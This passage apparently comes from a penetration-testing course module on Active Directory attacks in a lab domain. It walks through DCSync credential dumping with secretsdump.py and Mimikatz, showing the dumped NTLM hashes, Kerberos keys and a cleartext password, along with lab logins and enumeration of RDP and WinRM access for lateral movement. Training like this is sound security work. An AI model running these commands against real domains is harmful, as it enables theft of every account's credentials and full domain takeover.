bf967aa5-0de6-11d0-a285-00aa003049e2;WD)(AU;SA;CR;;;DU)(AU;SA;CR;;;BA)(AU;SA;WPWDWO;;;WD)" |select -ExpandProperty DiscretionaryAcl

Everyone: AccessDenied (WriteData)
Everyone: AccessAllowed (WriteExtendedAttributes)
NT AUTHORITY\ANONYMOUS LOGON: AccessAllowed (CreateDirectories, GenericExecute, ReadPermissions, Traverse, WriteExtendedAttributes)
NT AUTHORITY\ENTERPRISE DOMAIN CONTROLLERS: AccessAllowed (CreateDirectories, GenericExecute, GenericRead, ReadAttributes, ReadPermissions, WriteExtendedAttributes)
NT AUTHORITY\Authenticated Users: AccessAllowed (CreateDirectories, GenericExecute, GenericRead, ReadAttributes, ReadPermissions, WriteExtendedAttributes)
NT AUTHORITY\SYSTEM: AccessAllowed (ChangePermissions, CreateDirectories, Delete, DeleteSubdirectoriesAndFiles, ExecuteKey, FullControl, GenericAll, GenericExecute, GenericRead, GenericWrite, ListDirectory, Modify, Read, ReadAndExecute, ReadAttributes, ReadExtendedAttributes, ReadPermissions, TakeOwnership, Traverse, Write, WriteAttributes, WriteData, WriteExtendedAttributes, WriteKey)
BUILTIN\Administrators: AccessAllowed (ChangePermissions, CreateDirectories, Delete, ExecuteKey, GenericExecute, GenericRead, GenericWrite, ListDirectory, Read, ReadAndExecute, ReadAttributes, ReadExtendedAttributes, ReadPermissions, TakeOwnership, Traverse, WriteAttributes, WriteExtendedAttributes)
BUILTIN\Pre-Windows 2000 Compatible Access: AccessAllowed (CreateDirectories, GenericExecute, ReadPermissions, WriteExtendedAttributes)
INLANEFREIGHT\Domain Admins: AccessAllowed (ChangePermissions, CreateDirectories, ExecuteKey, GenericExecute, GenericRead, GenericWrite, ListDirectory, Read, ReadAndExecute, ReadAttributes, ReadExtendedAttributes, ReadPermissions, TakeOwnership, Traverse, WriteAttributes, WriteExtendedAttributes)
INLANEFREIGHT\Enterprise Admins: AccessAllowed (ChangePermissions, CreateDirectories, Delete, DeleteSubdirectoriesAndFiles, ExecuteKey, FullControl, GenericAll, GenericExecute, GenericRead, GenericWrite, ListDirectory, Modify, Read, ReadAndExecute, ReadAttributes, ReadExtendedAttributes, ReadPermissions, TakeOwnership, Traverse, Write, WriteAttributes, WriteData, WriteExtendedAttributes, WriteKey)
INLANEFREIGHT\Organization Management: AccessAllowed (CreateDirectories, GenericExecute, GenericRead, ReadAttributes, ReadPermissions, WriteExtendedAttributes)
INLANEFREIGHT\Exchange Trusted Subsystem: AccessAllowed (CreateDirectories, GenericExecute, GenericRead, ReadAttributes, ReadPermissions, WriteExtendedAttributes)
INLANEFREIGHT\mrb3n: AccessAllowed (CreateDirectories, GenericExecute, GenericWrite, ReadExtendedAttributes, ReadPermissions, Traverse, WriteExtendedAttributes)
There are many tools out there that can be used to help monitor AD. These tools, when used in conjunction with a highly mature AD secure posture, and combined with built-in tools such as the various ways we can monitor for and alert on events in Active Directory, can help to detect these types of attacks and prevent them from going any further.
DCSync
Based on our work in the previous section, we now have control over the user adunn who has DCSync privileges in the INLANEFREIGHT.LOCAL domain. Let's dig deeper into this attack and go through examples of leveraging it for full domain compromise from both a Linux and a Windows attack host.
Scenario Setup
In this section, we will move back and forth between a Windows and Linux attack host as we work through the various examples. You can spawn the hosts for this section at the end of this section and RDP into the MS01 Windows attack host with the credentials htb-student:Academy_student_AD!. For the portion of this section that requires interaction from a Linux host (secretsdump.py) you can open a PowerShell console on MS01 and SSH to 172.16.5.225 with the credentials htb-student:HTB_@cademy_stdnt!. This could also likely be done all from Windows using a version of secretsdump.exe compiled for Windows as there are several GitHub repos of the Impacket toolkit compiled for Windows, or you can do that as a side challenge.
What is DCSync and How Does it Work?
DCSync is a technique for stealing the Active Directory password database by using the built-in Directory Replication Service Remote Protocol, which is used by Domain Controllers to replicate domain data. This allows an attacker to mimic a Domain Controller to retrieve user NTLM password hashes.
The crux of the attack is requesting a Domain Controller to replicate passwords via the DS-Replication-Get-Changes-All extended right. This is an extended access control right within AD, which allows for the replication of secret data.
To perform this attack, you must have control over an account that has the rights to perform domain replication (a user with the Replicating Directory Changes and Replicating Directory Changes All permissions set). Domain/Enterprise Admins and default domain administrators have this right by default.
Viewing adunn's Replication Privileges through ADSI Edit

It is common during an assessment to find other accounts that have these rights, and once compromised, their access can be utilized to retrieve the current NTLM password hash for any domain user and the hashes corresponding to their previous passwords. Here we have a standard domain user that has been granted the replicating permissions:
Using Get-DomainUser to View adunn's Group Membership
PS C:\htb> Get-DomainUser -Identity adunn  |select samaccountname,objectsid,memberof,useraccountcontrol |fl

samaccountname     : adunn
objectsid          : S-1-5-21-3842939050-3880317879-2865463114-1164
memberof           : {CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=Shared Calendar
                     Read,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=Printer Access,OU=Security
                     Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=File Share H Drive,OU=Security
                     Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL...}
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
PowerView can be used to confirm that this standard user does indeed have the necessary permissions assigned to their account. We first get the user's SID in the above command and then check all ACLs set on the domain object ("DC=inlanefreight,DC=local") using Get-ObjectAcl to get the ACLs associated with the object. Here we search specifically for replication rights and check if our user adunn (denoted in the below command as $sid) possesses these rights. The command confirms that the user does indeed have the rights.
Using Get-ObjectAcl to Check adunn's Replication Rights
PS C:\htb> $sid= "S-1-5-21-3842939050-3880317879-2865463114-1164"
PS C:\htb> Get-ObjectAcl "DC=inlanefreight,DC=local" -ResolveGUIDs | ? { ($_.ObjectAceType -match 'Replication-Get')} | ?{$_.SecurityIdentifier -match $sid} |select AceQualifier, ObjectDN, ActiveDirectoryRights,SecurityIdentifier,ObjectAceType | fl

AceQualifier          : AccessAllowed
ObjectDN              : DC=INLANEFREIGHT,DC=LOCAL
ActiveDirectoryRights : ExtendedRight
SecurityIdentifier    : S-1-5-21-3842939050-3880317879-2865463114-498
ObjectAceType         : DS-Replication-Get-Changes

AceQualifier          : AccessAllowed
ObjectDN              : DC=INLANEFREIGHT,DC=LOCAL
ActiveDirectoryRights : ExtendedRight
SecurityIdentifier    : S-1-5-21-3842939050-3880317879-2865463114-516
ObjectAceType         : DS-Replication-Get-Changes-All

AceQualifier          : AccessAllowed
ObjectDN              : DC=INLANEFREIGHT,DC=LOCAL
ActiveDirectoryRights : ExtendedRight
SecurityIdentifier    : S-1-5-21-3842939050-3880317879-2865463114-1164
ObjectAceType         : DS-Replication-Get-Changes-In-Filtered-Set

AceQualifier          : AccessAllowed
ObjectDN              : DC=INLANEFREIGHT,DC=LOCAL
ActiveDirectoryRights : ExtendedRight
SecurityIdentifier    : S-1-5-21-3842939050-3880317879-2865463114-1164
ObjectAceType         : DS-Replication-Get-Changes

AceQualifier          : AccessAllowed
ObjectDN              : DC=INLANEFREIGHT,DC=LOCAL
ActiveDirectoryRights : ExtendedRight
SecurityIdentifier    : S-1-5-21-3842939050-3880317879-2865463114-1164
ObjectAceType         : DS-Replication-Get-Changes-All
If we had certain rights over the user (such as WriteDacl), we could also add this privilege to a user under our control, execute the DCSync attack, and then remove the privileges to attempt to cover our tracks. DCSync replication can be performed using tools such as Mimikatz, Invoke-DCSync, and Impacket’s secretsdump.py. Let's see a few quick examples.
Running the tool as below will write all hashes to files with the prefix inlanefreight_hashes. The -just-dc flag tells the tool to extract NTLM hashes and Kerberos keys from the NTDS file.
Extracting NTLM Hashes and Kerberos Keys Using secretsdump.py
chaostudy@htb[/htb]$ secretsdump.py -outputfile inlanefreight_hashes -just-dc INLANEFREIGHT/adunn@172.16.5.5

Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation

Password:
[*] Target system bootKey: 0x0e79d2e5d9bad2639da4ef244b30fda5
[*] Searching for NTDS.dit
[*] Registry says NTDS.dit is at C:\Windows\NTDS\ntds.dit. Calling vssadmin to get a copy. This might take some time
[*] Using smbexec method for remote execution
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: a9707d46478ab8b3ea22d8526ba15aa6
[*] Reading and decrypting hashes from \\172.16.5.5\ADMIN$\Temp\HOLJALFD.tmp
inlanefreight.local\administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf:::
guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
lab_adm:1001:aad3b435b51404eeaad3b435b51404ee:663715a1a8b957e8e9943cc98ea451b6:::
ACADEMY-EA-DC01$:1002:aad3b435b51404eeaad3b435b51404ee:13673b5b66f699e81b2ebcb63ebdccfb:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:16e26ba33e455a8c338142af8d89ffbc:::
ACADEMY-EA-MS01$:1107:aad3b435b51404eeaad3b435b51404ee:06c77ee55364bd52559c0db9b1176f7a:::
ACADEMY-EA-WEB01$:1108:aad3b435b51404eeaad3b435b51404ee:1c7e2801ca48d0a5e3d5baf9e68367ac:::
inlanefreight.local\htb-student:1111:aad3b435b51404eeaad3b435b51404ee:2487a01dd672b583415cb52217824bb5:::
inlanefreight.local\avazquez:1112:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::

<SNIP>

d0wngrade:des-cbc-md5:d6fee0b62aa410fe
d0wngrade:dec-cbc-crc:d6fee0b62aa410fe
ACADEMY-EA-FILE$:des-cbc-md5:eaef54a2c101406d
svc_qualys:des-cbc-md5:f125ab34b53eb61c
forend:des-cbc-md5:e3c14adf9d8a04c1
[*] ClearText password from \\172.16.5.5\ADMIN$\Temp\HOLJALFD.tmp
proxyagent:CLEARTEXT:Pr0xy_ILFREIGHT!
[*] Cleaning up...
We can use the -just-dc-ntlm flag if we only want NTLM hashes or specify -just-dc-user USERNAME to only extract data for a specific user. Other useful options include -pwd-last-set to see when each account's password was last changed and -history if we want to dump password history, which may be helpful for offline password cracking or as supplemental data on domain password strength metrics for our client. The -user-status is another helpful flag to check and see if a user is disabled. We can dump the NTDS data with this flag and then filter out disabled users when providing our client with password cracking statistics to ensure that data such as:
- Number and % of passwords cracked
- top 10 passwords
- Password length metrics
- Password re-use
reflect only active user accounts in the domain.
If we check the files created using the -just-dc flag, we will see that there are three: one containing the NTLM hashes, one containing Kerberos keys, and one that would contain cleartext passwords from the NTDS for any accounts set with reversible encryption enabled.
Listing Hashes, Kerberos Keys, and Cleartext Passwords
chaostudy@htb[/htb]$ ls inlanefreight_hashes*

inlanefreight_hashes.ntds  inlanefreight_hashes.ntds.cleartext  inlanefreight_hashes.ntds.kerberos
While rare, we see accounts with these settings from time to time. It would typically be set to provide support for applications that use certain protocols that require a user's password to be used for authentication purposes.
Viewing an Account with Reversible Encryption Password Storage Set

When this option is set on a user account, it does not mean that the passwords are stored in cleartext. Instead, they are stored using RC4 encryption. The trick here is that the key needed to decrypt them is stored in the registry (the Syskey) and can be extracted by a Domain Admin or equivalent. Tools such as secretsdump.py will decrypt any passwords stored using reversible encryption while dumping the NTDS file either as a Domain Admin or using an attack such as DCSync. If this setting is disabled on an account, a user will need to change their password for it to be stored using one-way encryption. Any passwords set on accounts with this setting enabled will be stored using reversible encryption until they are changed. We can enumerate this using the Get-ADUser cmdlet:
Enumerating Further using Get-ADUser
PS C:\htb> Get-ADUser -Filter 'userAccountControl -band 128' -Properties userAccountControl

DistinguishedName  : CN=PROXYAGENT,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
Enabled            : True
GivenName          :
Name               : PROXYAGENT
ObjectClass        : user
ObjectGUID         : c72d37d9-e9ff-4e54-9afa-77775eaaf334
SamAccountName     : proxyagent
SID                : S-1-5-21-3842939050-3880317879-2865463114-5222
Surname            :
userAccountControl : 640
UserPrincipalName  :
We can see that one account, proxyagent, has the reversible encryption option set with PowerView as well:
Checking for Reversible Encryption Option using Get-DomainUser
PS C:\htb> Get-DomainUser -Identity * | ? {$_.useraccountcontrol -like '*ENCRYPTED_TEXT_PWD_ALLOWED*'} |select samaccountname,useraccountcontrol

samaccountname                         useraccountcontrol
--------------                         ------------------
proxyagent     ENCRYPTED_TEXT_PWD_ALLOWED, NORMAL_ACCOUNT
We will notice the tool decrypted the password and provided us with the cleartext value.
Displaying the Decrypted Password
chaostudy@htb[/htb]$ cat inlanefreight_hashes.ntds.cleartext

proxyagent:CLEARTEXT:Pr0xy_ILFREIGHT!
I have been on a few engagements where all user accounts were stored using reversible encryption. Some clients may do this to be able to dump NTDS and perform periodic password strength audits without having to resort to offline password cracking.
We can perform the attack with Mimikatz as well. Using Mimikatz, we must target a specific user. Here we will target the built-in administrator account. We could also target the krbtgt account and use this to create a Golden Ticket for persistence, but that is outside the scope of this module.
Also it is important to note that Mimikatz must be ran in the context of the user who has DCSync privileges. We can utilize runas.exe to accomplish this:
Using runas.exe
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>runas /netonly /user:INLANEFREIGHT\adunn powershell
Enter the password for INLANEFREIGHT\adunn:
Attempting to start powershell as user "INLANEFREIGHT\adunn" ...
From the newly spawned powershell session, we can perform the attack:
Performing the Attack with Mimikatz
PS C:\htb> .\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /user:INLANEFREIGHT\administrator
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'INLANEFREIGHT\administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : administrator
User Principal Name  : administrator@inlanefreight.local
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 10/27/2021 6:49:32 AM
Object Security ID   : S-1-5-21-3842939050-3880317879-2865463114-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: 88ad09182de639ccc6579eb0849751cf

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 4625fd0c31368ff4c255a3b876eaac3d

<SNIP>
Privileged Access
Once we gain a foothold in the domain, our goal shifts to advancing our position further by moving laterally or vertically to obtain access to other hosts, and eventually achieve domain compromise or some other goal, depending on the aim of the assessment. To achieve this, there are several ways we can move laterally. Typically, if we take over an account with local admin rights over a host, or set of hosts, we can perform a Pass-the-Hash attack to authenticate via the SMB protocol.
But what if we don't yet have local admin rights on any hosts in the domain?
There are several other ways we can move around a Windows domain:
-
Remote Desktop Protocol (RDP) - is a remote access/management protocol that gives us GUI access to a target host
-
PowerShell Remoting - also referred to as PSRemoting or Windows Remote Management (WinRM) access, is a remote access protocol that allows us to run commands or enter an interactive command-line session on a remote host using PowerShell
-
MSSQL Server - an account with sysadmin privileges on an SQL Server instance can log into the instance remotely and execute queries against the database. This access can be used to run operating system commands in the context of the SQL Server service account through various methods
We can enumerate this access in various ways. The easiest, once again, is via BloodHound, as the following edges exist to show us what types of remote access privileges a given user has:
We can also enumerate these privileges using tools such as PowerView and even built-in tools.
Scenario Setup
In this section, we will move back and forth between a Windows and Linux attack host as we work through the various examples. You can spawn the hosts for this section at the end of this section and RDP into the MS01 Windows attack host. For the portion of this section that requires interaction from a Linux host (mssqlclient.py and evil-winrm) you can open a PowerShell console on MS01 and SSH to 172.16.5.225 with the credentials htb-student:HTB_@cademy_stdnt!. We recommend that you try all methods shown in this section (i.e., Enter-PSSession and PowerUpSQL from the Windows attack host and evil-winrm and mssqlclient.py from the Linux attack host).
Remote Desktop
Typically, if we have control of a local admin user on a given machine, we will be able to access it via RDP. Sometimes, we will obtain a foothold with a user that does not have local admin rights anywhere, but does have the rights to RDP into one or more machines. This access could be extremely useful to us as we could use the host position to:
- Launch further attacks
- We may be able to escalate privileges and obtain credentials for a higher privileged user
- We may be able to pillage the host for sensitive data or credentials
Using PowerView, we could use the Get-NetLocalGroupMember function to begin enumerating members of the Remote Desktop Users group on a given host. Let's check out the Remote Desktop Users group on the MS01 host in our target domain.
Enumerating the Remote Desktop Users Group
PS C:\htb> Get-NetLocalGroupMember -ComputerName ACADEMY-EA-MS01 -GroupName "Remote Desktop Users"

ComputerName : ACADEMY-EA-MS01
GroupName    : Remote Desktop Users
MemberName   : INLANEFREIGHT\Domain Users
SID          : S-1-5-21-3842939050-3880317879-2865463114-513
IsGroup      : True
IsDomain     : UNKNOWN
From the information above, we can see that all Domain Users (meaning all users in the domain) can RDP to this host. It is common to see this on Remote Desktop Services (RDS) hosts or hosts used as jump hosts. This type of server could be heavily used, and we could potentially find sensitive data (such as credentials) that could be used to further our access, or we may find a local privilege escalation vector that could lead to local admin access and credential theft/account takeover for a user with more privileges in the domain. Typically the first thing I check after importing BloodHound data is:
Does the Domain Users group have local admin rights or execution rights (such as RDP or WinRM) over one or more hosts?
Checking the Domain Users Group's Local Admin & Execution Rights using BloodHound

If we gain control over a user through an attack such as LLMNR/NBT-NS Response Spoofing or Kerberoasting, we can search for the username in BloodHound to check what type of remote access rights they have either directly or inherited via group membership under Execution Rights on the Node Info tab.
Checking Remote Access Rights using BloodHound

We could also check the Analysis tab and run the pre-built queries Find Workstations where Domain Users can RDP or Find Servers where Domain Users can RDP. There are other ways to enumerate this information, but BloodHound is a powerful tool that can help us narrow down these types of access rights quickly and accurately, which is hugely beneficial to us as penetration testers under time constraints for the assessment period. This can also be helpful for the blue team to periodically audit remote access rights across the environment and catch large-scale issues such as all Domain Users having unintended access to a host or audit rights for specific users/groups.
To test this access, we can either use a tool such as xfreerdp or Remmina from our VM or the Pwnbox or mstsc.exe if attacking from a Windows host.
WinRM
Like RDP, we may find that either a specific user or an entire group has WinRM access to one or more hosts. This could also be low-privileged access that we could use to hunt for sensitive data or attempt to escalate privileges or may result in local admin access, which could potentially be leveraged to further our access. We can again use the PowerView function Get-NetLocalGroupMember to the Remote Management Users group. This group has existed since the days of Windows 8/Windows Server 2012 to enable WinRM access without granting local admin rights.
Enumerating the Remote Management Users Group
PS C:\htb> Get-NetLocalGroupMember -ComputerName ACADEMY-EA-MS01 -GroupName "Remote Management Users"

ComputerName : ACADEMY-EA-MS01
GroupName    : Remote Management Users
MemberName   : INLANEFREIGHT\forend
SID          : S-1-5-21-3842939050-3880317879-2865463114-5614
IsGroup      : False
IsDomain     : UNKNOWN
We can also utilize this custom Cypher query in BloodHound to hunt for users with this type of access. This can be done by pasting the query into the Raw Query box at the bottom of the screen and hitting enter.
MATCH p1=shortestPath((u1:User)-[r1:MemberOf*1..]->(g1:Group)) MATCH p2=(u1)-[:CanPSRemote*1..]->(c:Computer) RETURN p2Using the Cypher Query in BloodHound
